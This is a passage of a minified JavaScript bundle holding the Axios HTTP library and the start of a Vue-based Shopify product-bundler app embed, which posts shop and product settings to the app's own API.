o?JSON.stringify(gd(e)):e;if(qu.isArrayBuffer(e)||qu.isBuffer(e)||qu.isStream(e)||qu.isFile(e)||qu.isBlob(e)||qu.isReadableStream(e))return e;if(qu.isArrayBufferView(e))return e.buffer;if(qu.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return td(e,new vd.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,o){return vd.isNode&&qu.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((i=qu.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return td(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e,t,n){if(qu.isString(e))try{return(t||JSON.parse)(e),qu.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||bd.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(qu.isResponse(e)||qu.isReadableStream(e))return e;if(e&&qu.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw Ku.from(e,Ku.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:vd.classes.FormData,Blob:vd.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};qu.forEach(["delete","get","head","post","put","patch"],(e=>{bd.headers[e]={}}));const yd=bd,wd=qu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),xd=Symbol("internals");function Sd(e){return e&&String(e).trim().toLowerCase()}function Cd(e){return!1===e||null==e?e:qu.isArray(e)?e.map(Cd):String(e)}function Ad(e,t,n,o,r){return qu.isFunction(o)?o.call(this,t,n):(r&&(t=n),qu.isString(t)?qu.isString(o)?-1!==t.indexOf(o):qu.isRegExp(o)?o.test(t):void 0:void 0)}class _d{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=Sd(t);if(!r)throw new Error("header name must be a non-empty string");const i=qu.findKey(o,r);(!i||void 0===o[i]||!0===n||void 0===n&&!1!==o[i])&&(o[i||t]=Cd(e))}const i=(e,t)=>qu.forEach(e,((e,n)=>r(e,n,t)));if(qu.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(qu.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,o,r;return e&&e.split("\n").forEach((function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&wd[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)})),t})(e),t);else if(qu.isHeaders(e))for(const[t,o]of e.entries())r(o,t,n);else null!=e&&r(t,e,n);return this}get(e,t){if(e=Sd(e)){const n=qu.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(qu.isFunction(t))return t.call(this,e,n);if(qu.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Sd(e)){const n=qu.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ad(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=Sd(e)){const r=qu.findKey(n,e);!r||t&&!Ad(0,n[r],r,t)||(delete n[r],o=!0)}}return qu.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!Ad(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return qu.forEach(this,((o,r)=>{const i=qu.findKey(n,r);if(i)return t[i]=Cd(o),void delete t[r];const s=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(r):String(r).trim();s!==r&&delete t[r],t[s]=Cd(o),n[s]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return qu.forEach(this,((n,o)=>{null!=n&&!1!==n&&(t[o]=e&&qu.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[xd]=this[xd]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=Sd(e);t[o]||(!function(e,t){const n=qu.toCamelCase(" "+t);["get","set","has"].forEach((o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})}))}(n,e),t[o]=!0)}return qu.isArray(e)?e.forEach(o):o(e),this}}_d.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),qu.reduceDescriptors(_d.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),qu.freezeMethods(_d);const Td=_d;function kd(e,t){const n=this||yd,o=t||n,r=Td.from(o.headers);let i=o.data;return qu.forEach(e,(function(e){i=e.call(n,i,r.normalize(),t?t.status:void 0)})),r.normalize(),i}function Ed(e){return!(!e||!e.__CANCEL__)}function Od(e,t,n){Ku.call(this,null==e?"canceled":e,Ku.ERR_CANCELED,t,n),this.name="CanceledError"}qu.inherits(Od,Ku,{__CANCEL__:!0});const Pd=Od;function jd(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new Ku("Request failed with status code "+n.status,[Ku.ERR_BAD_REQUEST,Ku.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Md=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,i=0,s=0;return t=void 0!==t?t:1e3,function(a){const l=Date.now(),c=o[s];r||(r=l),n[i]=a,o[i]=l;let u=s,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===s&&(s=(s+1)%e),l-r<t)return;const p=c&&l-c;return p?Math.round(1e3*d/p):void 0}};const Id=function(e,t){let n,o,r=0,i=1e3/t;const s=(t,i=Date.now())=>{r=i,n=null,o&&(clearTimeout(o),o=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-r;a>=i?s(e,t):(n=e,o||(o=setTimeout((()=>{o=null,s(n)}),i-a)))},()=>n&&s(n)]},Bd=(e,t,n=3)=>{let o=0;const r=Md(50,250);return Id((n=>{const i=n.loaded,s=n.lengthComputable?n.total:void 0,a=i-o,l=r(a);o=i;e({loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:l||void 0,estimated:l&&s&&i<=s?(s-i)/l:void 0,event:n,lengthComputable:null!=s,[t?"download":"upload"]:!0})}),n)},Ld=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Fd=e=>(...t)=>qu.asap((()=>e(...t))),Nd=vd.hasStandardBrowserEnv?function(){const e=vd.navigator&&/(msie|trident)/i.test(vd.navigator.userAgent),t=document.createElement("a");let n;function o(n){let o=n;return e&&(t.setAttribute("href",o),o=t.href),t.setAttribute("href",o),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=o(window.location.href),function(e){const t=qu.isString(e)?o(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0},Rd=vd.hasStandardBrowserEnv?{write(e,t,n,o,r,i){const s=[e+"="+encodeURIComponent(t)];qu.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),qu.isString(o)&&s.push("path="+o),qu.isString(r)&&s.push("domain="+r),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Dd(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const zd=e=>e instanceof Td?{...e}:e;function $d(e,t){t=t||{};const n={};function o(e,t,n){return qu.isPlainObject(e)&&qu.isPlainObject(t)?qu.merge.call({caseless:n},e,t):qu.isPlainObject(t)?qu.merge({},t):qu.isArray(t)?t.slice():t}function r(e,t,n){return qu.isUndefined(t)?qu.isUndefined(e)?void 0:o(void 0,e,n):o(e,t,n)}function i(e,t){if(!qu.isUndefined(t))return o(void 0,t)}function s(e,t){return qu.isUndefined(t)?qu.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function a(n,r,i){return i in t?o(n,r):i in e?o(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(e,t)=>r(zd(e),zd(t),!0)};return qu.forEach(Object.keys(Object.assign({},e,t)),(function(o){const i=l[o]||r,s=i(e[o],t[o],o);qu.isUndefined(s)&&i!==a||(n[o]=s)})),n}const Vd=e=>{const t=$d({},e);let n,{data:o,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:s,headers:a,auth:l}=t;if(t.headers=a=Td.from(a),t.url=ad(Dd(t.baseURL,t.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),qu.isFormData(o))if(vd.hasStandardBrowserEnv||vd.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(n=a.getContentType())){const[e,...t]=n?n.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(vd.hasStandardBrowserEnv&&(r&&qu.isFunction(r)&&(r=r(t)),r||!1!==r&&Nd(t.url))){const e=i&&s&&Rd.read(s);e&&a.set(i,e)}return t},Ud="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){const o=Vd(e);let r=o.data;const i=Td.from(o.headers).normalize();let s,a,l,c,u,{responseType:d,onUploadProgress:p,onDownloadProgress:f}=o;function m(){c&&c(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(s),o.signal&&o.signal.removeEventListener("abort",s)}let h=new XMLHttpRequest;function v(){if(!h)return;const o=Td.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());jd((function(e){t(e),m()}),(function(e){n(e),m()}),{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new Ku("Request aborted",Ku.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new Ku("Network Error",Ku.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const r=o.transitional||cd;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new Ku(t,r.clarifyTimeoutError?Ku.ETIMEDOUT:Ku.ECONNABORTED,e,h)),h=null},void 0===r&&i.setContentType(null),"setRequestHeader"in h&&qu.forEach(i.toJSON(),(function(e,t){h.setRequestHeader(t,e)})),qu.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),f&&([l,u]=Bd(f,!0),h.addEventListener("progress",l)),p&&h.upload&&([a,c]=Bd(p),h.upload.addEventListener("progress",a),h.upload.addEventListener("loadend",c)),(o.cancelToken||o.signal)&&(s=t=>{h&&(n(!t||t.type?new Pd(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(s),o.signal&&(o.signal.aborted?s():o.signal.addEventListener("abort",s)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);g&&-1===vd.protocols.indexOf(g)?n(new Ku("Unsupported protocol "+g+":",Ku.ERR_BAD_REQUEST,e)):h.send(r||null)}))},Gd=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const r=function(e){if(!n){n=!0,s();const t=e instanceof Error?e:this.reason;o.abort(t instanceof Ku?t:new Pd(t instanceof Error?t.message:t))}};let i=t&&setTimeout((()=>{i=null,r(new Ku(`timeout ${t} of ms exceeded`,Ku.ETIMEDOUT))}),t);const s=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(r):e.removeEventListener("abort",r)})),e=null)};e.forEach((e=>e.addEventListener("abort",r)));const{signal:a}=o;return a.unsubscribe=()=>qu.asap(s),a}},Hd=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,r=0;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},qd=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Wd=(e,t,n,o)=>{const r=async function*(e,t){for await(const n of qd(e))yield*Hd(n,t)}(e,t);let i,s=0,a=e=>{i||(i=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await r.next();if(t)return a(),void e.close();let i=o.byteLength;if(n){let e=s+=i;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw a(e),e}},cancel:e=>(a(e),r.return())},{highWaterMark:2})},Yd="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Xd=Yd&&"function"==typeof ReadableStream,Kd=Yd&&("function"==typeof TextEncoder?(Jd=new TextEncoder,e=>Jd.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Jd;const Qd=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Zd=Xd&&Qd((()=>{let e=!1;const t=new Request(vd.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),ep=Xd&&Qd((()=>qu.isReadableStream(new Response("").body))),tp={stream:ep&&(e=>e.body)};var np;Yd&&(np=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!tp[e]&&(tp[e]=qu.isFunction(np[e])?t=>t[e]():(t,n)=>{throw new Ku(`Response type '${e}' is not supported`,Ku.ERR_NOT_SUPPORT,n)})})));const op=async(e,t)=>{const n=qu.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(qu.isBlob(e))return e.size;if(qu.isSpecCompliantForm(e)){const t=new Request(vd.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return qu.isArrayBufferView(e)||qu.isArrayBuffer(e)?e.byteLength:(qu.isURLSearchParams(e)&&(e+=""),qu.isString(e)?(await Kd(e)).byteLength:void 0)})(t):n},rp=Yd&&(async e=>{let{url:t,method:n,data:o,signal:r,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:p}=Vd(e);c=c?(c+"").toLowerCase():"text";let f,m=Gd([r,i&&i.toAbortSignal()],s);const h=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let v;try{if(l&&Zd&&"get"!==n&&"head"!==n&&0!==(v=await op(u,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(qu.isFormData(o)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Ld(v,Bd(Fd(l)));o=Wd(n.body,65536,e,t)}}qu.isString(d)||(d=d?"include":"omit");const r="credentials"in Request.prototype;f=new Request(t,{...p,signal:m,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:r?d:void 0});let i=await fetch(f);const s=ep&&("stream"===c||"response"===c);if(ep&&(a||s&&h)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=i[t]}));const t=qu.toFiniteNumber(i.headers.get("content-length")),[n,o]=a&&Ld(t,Bd(Fd(a),!0))||[];i=new Response(Wd(i.body,65536,n,(()=>{o&&o(),h&&h()})),e)}c=c||"text";let g=await tp[qu.findKey(tp,c)||"text"](i,e);return!s&&h&&h(),await new Promise(((t,n)=>{jd(t,n,{data:g,headers:Td.from(i.headers),status:i.status,statusText:i.statusText,config:e,request:f})}))}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new Ku("Network Error",Ku.ERR_NETWORK,e,f),{cause:t.cause||t});throw Ku.from(t,t&&t.code,e,f)}}),ip={http:null,xhr:Ud,fetch:rp};qu.forEach(ip,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const sp=e=>`- ${e}`,ap=e=>qu.isFunction(e)||null===e||!1===e,lp=e=>{e=qu.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let i=0;i<t;i++){let t;if(n=e[i],o=n,!ap(n)&&(o=ip[(t=String(n)).toLowerCase()],void 0===o))throw new Ku(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+i]=o}if(!o){const e=Object.entries(r).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(sp).join("\n"):" "+sp(e[0]):"as no adapter specified";throw new Ku("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function cp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Pd(null,e)}function up(e){cp(e),e.headers=Td.from(e.headers),e.data=kd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return lp(e.adapter||yd.adapter)(e).then((function(t){return cp(e),t.data=kd.call(e,e.transformResponse,t),t.headers=Td.from(t.headers),t}),(function(t){return Ed(t)||(cp(e),t&&t.response&&(t.response.data=kd.call(e,e.transformResponse,t.response),t.response.headers=Td.from(t.response.headers))),Promise.reject(t)}))}const dp="1.7.7",pp={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{pp[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const fp={};pp.transitional=function(e,t,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,i)=>{if(!1===e)throw new Ku(o(r," has been removed"+(t?" in "+t:"")),Ku.ERR_DEPRECATED);return t&&!fp[r]&&(fp[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}};const mp={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Ku("options must be an object",Ku.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const i=o[r],s=t[i];if(s){const t=e[i],n=void 0===t||s(t,i,e);if(!0!==n)throw new Ku("option "+i+" must be "+n,Ku.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new Ku("Unknown option "+i,Ku.ERR_BAD_OPTION)}},validators:pp},hp=mp.validators;class vp{constructor(e){this.defaults=e,this.interceptors={request:new ld,response:new ld}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=$d(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&mp.assertOptions(n,{silentJSONParsing:hp.transitional(hp.boolean),forcedJSONParsing:hp.transitional(hp.boolean),clarifyTimeoutError:hp.transitional(hp.boolean)},!1),null!=o&&(qu.isFunction(o)?t.paramsSerializer={serialize:o}:mp.assertOptions(o,{encode:hp.function,serialize:hp.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=r&&qu.merge(r.common,r[t.method]);r&&qu.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete r[e]})),t.headers=Td.concat(i,r);const s=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,s.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!a){const e=[up.bind(this),void 0];for(e.unshift.apply(e,s),e.push.apply(e,l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=s.length;let p=t;for(d=0;d<u;){const e=s[d++],t=s[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{c=up.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return ad(Dd((e=$d(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}qu.forEach(["delete","get","head","options"],(function(e){vp.prototype[e]=function(t,n){return this.request($d(n||{},{method:e,url:t,data:(n||{}).data}))}})),qu.forEach(["post","put","patch"],(function(e){function t(t){return function(n,o,r){return this.request($d(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}vp.prototype[e]=t(),vp.prototype[e+"Form"]=t(!0)}));const gp=vp;class bp{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const o=new Promise((e=>{n.subscribe(e),t=e})).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e((function(e,o,r){n.reason||(n.reason=new Pd(e,o,r),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;const t=new bp((function(t){e=t}));return{token:t,cancel:e}}}const yp=bp;const wp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wp).forEach((([e,t])=>{wp[t]=e}));const xp=wp;const Sp=function e(t){const n=new gp(t),o=nu(gp.prototype.request,n);return qu.extend(o,gp.prototype,n,{allOwnKeys:!0}),qu.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e($d(t,n))},o}(yd);Sp.Axios=gp,Sp.CanceledError=Pd,Sp.CancelToken=yp,Sp.isCancel=Ed,Sp.VERSION=dp,Sp.toFormData=td,Sp.AxiosError=Ku,Sp.Cancel=Sp.CanceledError,Sp.all=function(e){return Promise.all(e)},Sp.spread=function(e){return function(t){return e.apply(null,t)}},Sp.isAxiosError=function(e){return qu.isObject(e)&&!0===e.isAxiosError},Sp.mergeConfig=$d,Sp.AxiosHeaders=Td,Sp.formToJSON=e=>gd(qu.isHTMLForm(e)?new FormData(e):e),Sp.getAdapter=lp,Sp.HttpStatusCode=xp,Sp.default=Sp;const Cp=Sp.create();function Ap(e){const t={url:e.url,method:e.method,headers:e.headers,baseURL:`${e.baseURL||"https://ribbons.isfriday.vip"}`};return async function(n){if(["post"].includes(t.method||"")){let o=n;"boolean"==typeof e.formData&&e.formData&&(o=function(e){const t=new FormData;for(const n in e)t.append(n,e[n]);return t}(n)),"boolean"==typeof e.stringData&&e.stringData&&(o=JSON.stringify(o)),t.data=o}else t.params=n;let o={code:0,msg:"",data:null};try{if(o=await Cp.request(t),[500,502,403,204].includes(o.code))throw new Error(o.msg)}catch(e){throw new Error("ajax network error: "+e?.message)}finally{return o.data}}}var _p;!function(e){e.CheckOut="/api/checkout",e.Setting="/api/setting",e.Cart="/api/cart"}(_p||(_p={}));const Tp=Ap({url:_p.CheckOut,method:"post",formData:!0}),kp=Ap({url:_p.Setting,method:"post",formData:!0}),Ep=Ap({url:_p.Cart,method:"post"});const Op="object"==typeof global&&global&&global.Object===Object&&global;var Pp="object"==typeof self&&self&&self.Object===Object&&self;const jp=Op||Pp||Function("return this")();const Mp=jp.Symbol;const Ip=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r};const Bp=Array.isArray;var Lp=Object.prototype,Fp=Lp.hasOwnProperty,Np=Lp.toString,Rp=Mp?Mp.toStringTag:void 0;const Dp=function(e){var t=Fp.call(e,Rp),n=e[Rp];try{e[Rp]=void 0;var o=!0}catch(e){}var r=Np.call(e);return o&&(t?e[Rp]=n:delete e[Rp]),r};var zp=Object.prototype.toString;const $p=function(e){return zp.call(e)};var Vp=Mp?Mp.toStringTag:void 0;const Up=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Vp&&Vp in Object(e)?Dp(e):$p(e)};const Gp=function(e){return null!=e&&"object"==typeof e};const Hp=function(e){return"symbol"==typeof e||Gp(e)&&"[object Symbol]"==Up(e)};var qp=Mp?Mp.prototype:void 0,Wp=qp?qp.toString:void 0;const Yp=function e(t){if("string"==typeof t)return t;if(Bp(t))return Ip(t,e)+"";if(Hp(t))return Wp?Wp.call(t):"";var n=t+"";return"0"==n&&1/t==-Infinity?"-0":n};const Xp=function(e){return null==e?"":Yp(e)};var Kp=0;const Jp=function(e){var t=++Kp;return Xp(e)+t},Qp=function(e,t,n){let o,r;const i="function"==typeof t;function s(e,n){(e=e||(!!(Vr||rn||xo)?Co(kc,null):null))&&Tc(e),(e=_c)._s.has(o)||(i?Jc(o,t,r,e):Kc(o,r,e));return e._s.get(o)}return"string"==typeof e?(o=e,r=i?n:t):(r=e,o=e.id),s.$id=o,s}("setting",(()=>{const e=Tt(null);return{setting:e,patchSetting:async function(){try{!function(t){t?.context.products?.forEach((e=>{e.id=Jp("product_")})),e.value=t}(await async function(){let e=null;try{const t=window.Shopify,n=tu("products"),o=tu("shop"),r=await kp({shop:t.shop,type:"getBundlers",product_id:String(n?.id||""),rate:t?.currency.rate,active:t?.currency.active,symbol:o?.money_format});if(e=r.data||null,!r.data)throw new Error(r?.msg);return e}catch(e){console.info("not found embed date")}finally{return e}}())}catch(e){console.log("Init Error",e)}}}})),Zp=Qp,ef={class:"app-embed-plus-component-bundler"},tf=["data-id"],nf={class:"component-bundler-title"},of={key:1,class:"component-bundler-title-img"},rf=["src"],sf={class:"component-bundler-price-prefix"},af={class:"component-bundler-submit"};const lf=An({name:"LeiTeDescription",props:{content:{type:String,default:""},type:{type:String,default:"title"},stylesheet:{type:Object,default:()=>({})}},emits:[],setup:function(e,t){return{computedContent:si((()=>e.content)),computedType:si((()=>e.type)),computedStylesheet:si((()=>e?.stylesheet||{}))}}});var cf=n(617);const uf=(0,cf.A)(lf,[["render",function(e,t,n,o,r,i){return 